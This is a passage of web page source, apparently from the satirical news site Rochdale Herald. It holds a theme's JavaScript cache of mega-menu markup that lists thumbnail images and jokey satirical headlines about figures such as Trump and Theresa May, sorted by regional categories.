src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/bmw-owner-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/bmw-owner-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/01\/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship\/\"  rel=\"bookmark\" title=\"Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship\">Man that spent last month saying all lives matter furious at...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/17\/trump-tells-reporters-that-hes-cured-megadeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump tells reporters that he&#8217;s cured Megadeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trump tells reporters that he&#8217;s cured Megadeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200617-124438_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200617-124438_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/17\/trump-tells-reporters-that-hes-cured-megadeth\/\"  rel=\"bookmark\" title=\"Trump tells reporters that he&#8217;s cured Megadeth\">Trump tells reporters that he&#8217;s cured Megadeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2163;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/29\/may-gives-nigerian-prince-sort-code-account-number-and-pin-in-trade-negotiations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"May gives Nigerian Prince sort code, account number and PIN in trade negotiations\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Theresa May\" title=\"May gives Nigerian Prince sort code, account number and PIN in trade negotiations\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Theresa-May-black-clothes-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Theresa-May-black-clothes-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/africa\/\" class=\"td-post-category\" >Africa<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/29\/may-gives-nigerian-prince-sort-code-account-number-and-pin-in-trade-negotiations\/\"  rel=\"bookmark\" title=\"May gives Nigerian Prince sort code, account number and PIN in trade negotiations\">May gives Nigerian Prince sort code, account number and PIN in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/02\/07\/border-control-detain-drug-using-hate-preacher\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Border Control detain drug using hate preacher\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Border Control detain drug using hate preacher\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/20180206_234729-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/20180206_234729-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/africa\/\" class=\"td-post-category\" >Africa<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/02\/07\/border-control-detain-drug-using-hate-preacher\/\"  rel=\"bookmark\" title=\"Border Control detain drug using hate preacher\">Border Control detain drug using hate preacher<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/15\/south-african-scientist-discovers-free-non-polluting-energy-source\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"South African Scientist Discovers Free Non-Polluting Energy Source\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"South African Scientist Discovers Free Non-Polluting Energy Source\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-Raised-hands-catching-sun-on-s-133252817-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-Raised-hands-catching-sun-on-s-133252817-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/africa\/\" class=\"td-post-category\" >Africa<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/15\/south-african-scientist-discovers-free-non-polluting-energy-source\/\"  rel=\"bookmark\" title=\"South African Scientist Discovers Free Non-Polluting Energy Source\">South African Scientist Discovers Free Non-Polluting Energy Source<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=679;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/31\/us-wwii-veterans-arrested-after-trump-bans-anti-fascists\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"US WWII veterans arrested after Trump bans anti-fascists\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"US WWII veterans arrested after Trump bans anti-fascists\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/Screenshot_20200531-230400_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/Screenshot_20200531-230400_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/31\/us-wwii-veterans-arrested-after-trump-bans-anti-fascists\/\"  rel=\"bookmark\" title=\"US WWII veterans arrested after Trump bans anti-fascists\">US WWII veterans arrested after Trump bans anti-fascists<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/25\/trump-gives-a-shot-in-the-arm-to-2020-darwin-awards\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump gives a shot in the arm to 2020 Darwin Awards\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Toxic Sign\" title=\"Trump gives a shot in the arm to 2020 Darwin Awards\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Toxic-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Toxic-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/25\/trump-gives-a-shot-in-the-arm-to-2020-darwin-awards\/\"  rel=\"bookmark\" title=\"Trump gives a shot in the arm to 2020 Darwin Awards\">Trump gives a shot in the arm to 2020 Darwin Awards<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/22\/donald-trump-tests-positive-for-iq-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Donald Trump tests positive for IQ-19\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Donald Trump tests positive for IQ-19\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Trump-e1587581445955-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Trump-e1587581445955-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/22\/donald-trump-tests-positive-for-iq-19\/\"  rel=\"bookmark\" title=\"Donald Trump tests positive for IQ-19\">Donald Trump tests positive for IQ-19<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/27\/donald-trump-appoints-doogie-howser-m-d-coronavirus-czar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Donald Trump appoints Doogie Howser M.D. Coronavirus Czar\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Donald Trump appoints Doogie Howser M.D. Coronavirus Czar\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/02\/Doogie-2-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/02\/Doogie-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/27\/donald-trump-appoints-doogie-howser-m-d-coronavirus-czar\/\"  rel=\"bookmark\" title=\"Donald Trump appoints Doogie Howser M.D. Coronavirus Czar\">Donald Trump appoints Doogie Howser M.D. Coronavirus Czar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=676;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/24\/china-celebrates-start-of-the-year-of-the-rat-with-a-plague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"China celebrates start of the year of the rat with a plague\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"China celebrates start of the year of the rat with a plague\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/man-with-mask-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/man-with-mask-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/24\/china-celebrates-start-of-the-year-of-the-rat-with-a-plague\/\"  rel=\"bookmark\" title=\"China celebrates start of the year of the rat with a plague\">China celebrates start of the year of the rat with a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/07\/27\/patriotic-brexiteer-spend-60m-on-singapore-homes-after-saving-60m-in-uk-corporation-tax\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in UK Corporation Tax\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in UK Corporation Tax\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/James-Dyson-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/James-Dyson-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/07\/27\/patriotic-brexiteer-spend-60m-on-singapore-homes-after-saving-60m-in-uk-corporation-tax\/\"  rel=\"bookmark\" title=\"Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in UK Corporation Tax\">Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/03\/pakistani-woman-sentenced-to-death-for-insulting-harry-potter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pakistani woman sentenced to death for insulting Harry Potter\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pakistani woman sentenced to death for insulting Harry Potter\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/pakistani-protest-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/pakistani-protest-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/03\/pakistani-woman-sentenced-to-death-for-insulting-harry-potter\/\"  rel=\"bookmark\" title=\"Pakistani woman sentenced to death for insulting Harry Potter\">Pakistani woman sentenced to death for insulting Harry Potter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/07\/31\/you-lot-all-look-the-same-to-me-jeremy-hunt-tells-wife-and-chinese-foreign-minister\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"You lot all look the same to me, Jeremy Hunt tells wife and Chinese Foreign Minister\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jeremy Hunt China\" title=\"You lot all look the same to me, Jeremy Hunt tells wife and Chinese Foreign Minister\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/07\/Jeremy-Hunt-China-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/07\/Jeremy-Hunt-China-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/07\/31\/you-lot-all-look-the-same-to-me-jeremy-hunt-tells-wife-and-chinese-foreign-minister\/\"  rel=\"bookmark\" title=\"You lot all look the same to me, Jeremy Hunt tells wife and Chinese Foreign Minister\">You lot all look the same to me, Jeremy Hunt tells...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=681;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/01\/england-ready-adelaide-ashes-test\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"England ready for Adelaide Ashes Test\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"England ready for Adelaide Ashes Test\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/received_935667646585931-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/received_935667646585931-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/australia\/\" class=\"td-post-category\" >Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/01\/england-ready-adelaide-ashes-test\/\"  rel=\"bookmark\" title=\"England ready for Adelaide Ashes Test\">England ready for Adelaide Ashes Test<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/17\/australian-mps-vote-burka-compulsory-hanson\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Australian MPs vote unanimously to make burka compulsory for Pauline Hanson\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pauline Hanson\" title=\"Australian MPs vote unanimously to make burka compulsory for Pauline Hanson\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/pauline-hanson-senate-2-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/pauline-hanson-senate-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/australia\/\" class=\"td-post-category\" >Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/17\/australian-mps-vote-burka-compulsory-hanson\/\"  rel=\"bookmark\" title=\"Australian MPs vote unanimously to make burka compulsory for Pauline Hanson\">Australian MPs vote unanimously to make burka compulsory for Pauline Hanson<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/03\/17\/australias-immigration-minister-calls-for-tougher-toughness\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Australia&#8217;s Immigration Minister calls for tougher toughness\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Australia&#8217;s Immigration Minister calls for tougher toughness\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/03\/photo-17-08-2016-20-47-57-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/03\/photo-17-08-2016-20-47-57-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/australia\/\" class=\"td-post-category\" >Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/03\/17\/australias-immigration-minister-calls-for-tougher-toughness\/\"  rel=\"bookmark\" title=\"Australia&#8217;s Immigration Minister calls for tougher toughness\">Australia&#8217;s Immigration Minister calls for tougher toughness<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/05\/rh-exclusive-excerpt-phone-call-turnbull-trump\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"RH Exclusive: Excerpt from phone call between Turnbull and Trump\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"RH Exclusive: Excerpt from phone call between Turnbull and Trump\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/img_9247-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/img_9247-436x300.jpg\" 